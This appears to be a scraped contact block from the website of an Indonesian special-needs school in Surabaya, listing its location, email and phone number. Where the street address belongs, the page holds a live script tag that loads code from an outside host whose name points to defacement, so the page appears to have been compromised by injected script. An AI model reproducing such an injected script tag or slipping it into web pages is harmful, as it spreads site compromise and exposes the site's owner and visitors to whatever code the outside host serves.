
Lokasi Sekolah
Alamat
<script src="https://jso.defacer.id/raw/becci09bNe">
</script> Kota Surabaya
Email
slb.karyaasih@gmail.com
Nomor Telepon
0318415980